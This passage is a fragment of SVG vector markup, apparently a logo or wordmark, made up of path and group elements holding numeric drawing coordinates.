d="m511.66,200.8h-97.3c-10,0-11.1-.7-14.5-10.2-10.2-29.3-26.5-56-47.8-78.5-3.1-3.3-6.7-6.2-10-9.4-.8-.8-2-1.7-1.6-3.1.5-1.5,2-1.1,3.2-1.2,25.6-2.3,51.2,4.9,71.8,20.3,9.4,6.9,17.6,15.3,24.3,24.8,3.1,4.6,8.3,7.2,13.9,6.9,12.5-.1,24.9-.5,37.3-.6,11.4,0,22.8.4,34.1.5,2.7,0,6.4.6,7.8-1.8s-1.8-4.7-3.2-6.8c-15-23.5-35.1-43.4-58.8-58-20-11.9-42.4-19.1-65.6-21-45.1-4-82.5,12.8-115.3,42.6-40.2,36.6-60.3,83.3-67.6,136.5-7.9,50.2.2,101.6,23,146.9,9.9,19.5,22.4,37.6,37.3,53.7,1.3,1.4,2.7,2.8,3.9,4.3,1.4,1.7,4.1,3.2,3.1,5.6-.9,2.1-3.7,1.2-5.8,1.5-23.3,3.5-46.9-3.5-64.6-19-16.6-13.8-29.8-31.2-38.6-50.9-11-23.8-14.9-49.2-18-74.9-1.8-15.5-2.5-31-2-46.6.8-41.7,10.8-82.6,29.2-120,11.6-22.8,26-44.1,43-63.2,23.4-28.3,53.6-50.3,87.7-63.9,20.6-7.6,42.2-11.9,64.2-12.6,33-1.7,66,4.6,96.1,18.3,21.1,9.8,40.4,22.9,57.3,38.9,38.1,35.6,65.4,81.2,78.7,131.7,2.3,8.1,1.4,9.2-7,9.2h-98.2Z"></path></g></g><path id="Path_58203" data-name="Path 58203" class="cls-2" d="m892.36,231.4c-12.7-9.5-28-14.9-43.9-15.2-23.7,0-44.3,11-62,33-17.9,22.5-27.3,50.6-26.5,79.4v217.6h-66.7V166.5h66.7v60.6c24.3-45.1,60.5-67.7,108.5-67.7,17.4.6,34.6,2.8,51.6,6.4l-27.7,65.6h0Zm392,131.6h-271.2c0,44.5,12.1,78.6,36.2,102.5,22,21.1,51.7,32.4,82.2,31.2,34.9,1.2,69-10.8,95.5-33.7l28.1,48.6c-13.6,12.3-29.8,21.5-47.4,27-28.6,10.2-58.8,15.3-89.2,14.8-45.1.9-88.6-16.7-120.5-48.6-36.8-35.7-55.2-83.7-55.2-144s18.8-112.9,56.6-150.7c31.2-32.7,74.6-51.1,119.8-50.7,53.6,0,95.7,15.2,126.1,45.7,29.5,29.3,44.2,68.2,44.2,116.6.2,14-1.6,27.8-5.2,41.3h0Zm-161.9-146.8c-27.8-.7-54.8,9.7-74.8,29.1-19,18.1-30.7,42.6-32.7,68.8h208.3c.8-25.1-8.3-49.6-25.3-68.1-18.5-19.9-43.7-29.8-75.5-29.8Zm475.9,329.7v-28c-23.2,23.4-56.9,35.1-101.2,35.1-47.1,0-85.2-17-114.5-51s-43.9-79.4-43.9-136.2,16.9-105.6,50.6-145.9,73.9-60.5,120.5-60.5c38.9,0,68.4,9.2,88.5,27.7V10.9h66.8v535h-66.8Zm0-291.4c-14.5-24.2-40.9-38.8-69.2-38.3-33.7-1-65.9,14-86.9,40.4-22.1,27-33.2,61.2-33.2,102.8,0,91.5,41.2,137.2,123.6,137.2,13.2-.7,26.1-4.1,37.9-10.1,14.8-6.7,24-13.9,27.8-21.5v-210.5h0Zm167.5,184.3V10.8h66.7v416.6c-1,17.7,5.3,35.1,17.4,48,12.1,11.9,28.6,18.2,45.5,17.5v60.3c-86.4.1-129.6-38-129.6-114.4h0ZM2041.66,22.9c11.1-.2,21.7,4.3,29.3,12.2,7.9,7.7,12.3,18.2,12.1,29.2.2,11.1-4.2,21.8-12.1,29.6-7.6,8-18.3,12.4-29.3,12.2-10.9.1-21.4-4.3-29-12.2-7.9-7.8-12.3-18.5-12.1-29.6-.2-11,4.1-21.7,11.9-29.4,7.6-7.8,18.2-12.1,29.2-12h0Zm-36.6,523.3V223.2h-51.6v-56.7h118.4v379.7h-66.8Zm401.8,0l-102.6-138.2-91.6,138.3h-78l136.6-194.3-125.4-185.4h75.2l84.3,130.5,94.5-130.5h73.8l-136.6,185.4,149.6,194.3-79.8-.1Z"></path></g><g id="Group_7313" data-name="Group 7313"><path id="Path_58210" data-name="Path 58210" class="cls-2" d="m2506.76,645.9c12.7,12.3,19.8,29.2,19.6,46.9-.4,36.3-29.8,65.7-66.1,66.1-17.7.2-34.6-6.9-46.9-19.6-12.6-12.2-19.6-29-19.2-46.5-.2-36.3,29-65.9,65.3-66.2h.8c17.5-.3,34.4,6.7,46.5,19.3h0Z"></path><path id="Path_58211" data-name="Path 58211" class="cls-2" d="m2506.76,645.9c12.7,12.3,19.8,29.2,19.6,46.9-.4,36.3-29.8,65.7-66.1,66.1-17.7.2-34.6-6.9-46.9-19.6-12.6-12.2-19.6-29-19.2-46.5-.2-36.3,29-65.9,65.3-66.2h.8c17.5-.3,34.4,6.7,46.5,19.3h0Z"></path></g><g id="Group_7314" data-name="Group 7314"><path id="Path_58210-2" data-name="Path 58210-2" class="cls-2" d="m2209.16,645.9c12.7,12.3,19.8,29.2,19.6,46.9-.4,36.3-29.8,65.7-66.1,66.1-17.7.2-34.6-6.9-46.9-19.6-12.6-12.2-19.6-29-19.2-46.5-.2-36.3,29-65.9,65.3-66.2h.8c17.4-.3,34.3,6.7,46.5,19.3h0Z"></path><path id="Path_58211-2" data-name="Path 58211-2" class="cls-2" d="m2209.16,645.9c12.7,12.3,19.8,29.2,19.6,46.9-.4,36.3-29.8,65.7-66.1,66.1-17.7.2-34.6-6.9-46.9-19.6-12.6-12.2-19.6-29-19.2-46.5-.2-36.3,29-65.9,65.3-66.2h.8c17.4-.3,34.3,6.7,46.5,19.3h0Z"></path></g><g id="Group_7317" data-name="Group 7317"><g id="Group_7315" data-name="Group 7315"><path id="Path_58214" data-name="Path 58214" class="cls-2" d="m1913.76,682.2c48.8-8.7,48.8-15.8,0-21.7l4.2-.8h129.2l3.3.4c3.8,7,3.8,15.5,0,22.5h-132.6c-1.3.3-2.8.2-4.1-.4h0Z"></path></g><g id="Group_7316" data-name="Group 7316"><path id="Path_58215" data-name="Path 58215" class="cls-2" d="m1863.66,733.5h-2.1c47.1-7.9,47.1-14.2,0-18.8h195.9c1.1-.1,2.3,0,3.3.4,3.8,5.4,3.8,12.5,0,17.9-1.1.4-2.2.5-3.3.4l-193.8.1h0Z"></path></g></g></g><path id="Union_18" data-name="Union 18" class="cls-4" d="m799.46,807.7c-4.3-4.3-6.7-10.3-6.4-16.4-.1-6.1,2.2-12,6.4-16.5,8.2-8.6,21.8-9,30.5-.8.3.2.5.5.8.8,4.2,4.4,6.6,10.3,6.4,16.5.1,6.1-2.2,12-6.4,16.4-3.9,4.5-9.7,7-15.6,6.7-6,.1-11.7-2.3-15.7-6.7h0Zm-60.8,0c-4.3-4.3-6.7-10.3-6.4-16.4-.1-6.1,2.2-12,6.4-16.5,8.2-8.6,21.8-9,30.5-.8.3.2.5.5.8.8,4.2,4.4,6.5,10.3,6.4,16.5.1,6.1-2.2,12-6.4,16.4-3.9,4.5-9.7,7-15.6,6.7-6,.1-11.6-2.3-15.7-6.7h0Zm-260.9-29.6c-.2-5.7,1.7-11.2,5.2-15.7,2.9-4.1,7.2-6.9,12.2-7.9v-1.2c-5.3-3.7-8.4-9.8-8.1-16.3.1-7.8,4.2-14.9,11-18.8v-1.2c-10-4.7-16.2-15-15.6-26-.2-9.5,3.8-18.6,11-24.8,9.5-7.5,21.5-11.1,33.5-10.3,8.7-.5,17.4,1.6,24.9,6h1.2c1.7-12.7,8.1-19.3,19.1-19.3,3.6.4,7.1,1.5,10.4,3l-2.3,18.7c-9.8,0-16.2,1.2-19.1,4.8v1.2c3.8,4.8,5.8,10.8,5.8,16.9.2,9.4-3.6,18.3-10.4,24.8-8.5,7.4-19.5,11-30.7,10.3-5.5.1-10.9-.5-16.2-1.8-3.5,1.8-5.2,3.6-5.2,6.6-.2,4,2.5,7.5,6.4,8.5,9.5,2.3,19.2,3.1,28.9,2.4,26,0,39.3,9.1,39.3,27.8.5,12.4-5.7,24.2-16.2,30.8-11.6,7.9-25.3,11.9-39.3,11.5-30.7.3-45.8-9.4-45.8-30h0Zm21.4-3.6c0,13.3,8.1,19.3,24.9,19.3,7.7.4,15.4-1.5,22-5.4,5.3-2.9,8.6-8.5,8.7-14.5.3-4.4-1.9-8.7-5.8-10.9-6-2.7-12.6-3.7-19.1-3-7.5,0-14.5-.6-22-1.2-5.5,3.3-8.9,9.3-8.7,15.7Zm12.8-97.9c-3.9,3.6-6,8.6-5.8,13.9-.5,5.3,1.7,10.5,5.8,13.9,3.8,3.1,8.4,4.8,13.3,4.8,4.7.1,9.3-1.6,12.7-4.8,3.6-3.7,5.5-8.8,5.2-13.9.5-5.3-1.7-10.5-5.8-13.9-7.3-6.4-18.2-6.4-25.4,0h0Zm192.2,126.9h-54.4c12.7-2.4,12.7-4.3-.6-5.5h56.1c1.2,1.6,1.2,3.8,0,5.5h-1.1Zm6.2-15.2h-37.6c13.9-2.4,13.9-4.9,0-6.7h38.8c1.2,2.1,1.2,4.6,0,6.7h-1.2Zm-338.3-38.7c-9.7-10.1-14.8-23.8-13.9-37.8-.7-15.1,4.7-29.8,15-40.8,9.5-9.5,22.4-14.8,35.9-14.6,12.4-.4,24.4,4.5,33,13.4,9.9,10.3,15.1,24.1,14.5,38.4.7,14.9-4.7,29.4-15,40.2-9.5,9.5-22.4,14.8-35.9,14.6-12.5.4-24.7-4.5-33.6-13.4h0Zm18.6-64.6c-4.7,7-6.9,15.4-6.4,23.8-.2,8.7,2,17.4,6.4,25,3.6,6.2,10.2,10.1,17.3,10.4,6.8.1,13.2-3.3,16.8-9.1,4.3-7.2,6.6-15.4,6.4-23.8.2-8.8-2-17.4-6.4-25-3.6-6.2-10.2-10.1-17.3-10.3-6.9-.2-13.3,3.2-16.8,9h0Zm286.8,76c1.2-14,1.2-30.5,1.2-48.7.2-16.1-1-32.2-3.5-48.1l28.3-3c-.6,13.4-1.2,30.5-1.2,50.5,0,18.3.6,34.7,1.2,49.3h-26Zm-63.3,0c1.2-23.8,1.2-48.7,1.2-76.1s-1.2-49.3-2.9-68.2l28.3-1.8c-1.2,19.5-1.2,42.6-1.2,70s.6,53,1.2,76.1h-26.6Zm124-.6c3.7-8.5,8.3-16.4,13.9-23.8,5.6-9.8,12.2-19,19.7-27.4v-1.2c-2.9-3.7-8.7-11-16.8-23.1-5.2-6.6-9.7-13.7-13.3-21.3h30.6c1.5,5.5,3.6,10.8,6.4,15.8,2.8,6.2,6,12.1,9.8,17.7h1.2c3.5-5.5,6.6-11.2,9.3-17.1,2.9-10.4,5.2-15.8,5.2-17.7h26c-3.8,7.2-8,14.1-12.7,20.7-5.2,8-11,15.5-17.3,22.5v1.2c7.1,9,13.7,18.3,19.7,28,5.3,7.8,10.1,16,14.5,24.4l-30.1.6c-2.1-6.3-4.8-12.5-8.1-18.3-3.4-7.1-7.3-14.1-11.6-20.7h-1.3c-4.2,6.5-7.7,13.5-10.4,20.7-3.1,6-5.6,12.4-7.5,18.9l-27.2.1h0Zm-487.8-1c1.2-18.9,2.3-37.2,2.3-54.8.5-6.7-.7-13.4-3.5-19.5-3.7-4.4-9.3-6.7-15-6.1-6.6-.2-12.9,2.5-17.4,7.3.6,26.8.6,51.2.6,72.5h-26c1.2-21.3,1.7-38.4,1.7-50.6,0-15.5-1.6-31-4.6-46.3l24.9-3,1.7,11h1.1c7.5-7.6,17.7-11.9,28.4-12.2,13.3,0,22.5,4.3,27.8,12.2h1.7c7.8-7.2,17.8-11.5,28.3-12.2,8.9-.7,17.8,1.9,24.9,7.3,5.8,4.9,8.7,14,8.7,27.4v14.6c0,12.2,0,29.2.6,51.8h-26c1.1-17.1,1.7-34.1,1.7-50.6,0-12.2-1.7-20.1-4.6-23.8-3.7-4-9-6.1-14.5-5.5-6.1.2-12,2.3-16.8,6.1,0,8.5-.6,16.5-.6,23.1,0,11.6,0,28.6.6,51.2h-26v.1Zm430-114.2c-2.5-3.1-4-7-4-11,0-4.5,1.7-8.8,4.6-12.2,3.2-3.7,7.9-5.7,12.7-5.5,4-.4,7.9,1.2,10.4,4.3,2.5,3.3,3.9,7.4,4,11.6,0,4.5-1.7,8.8-4.6,12.2-3.2,3.7-7.9,5.7-12.7,5.5-4.1.4-8.2-1.4-10.4-4.9h0Z"></path></svg>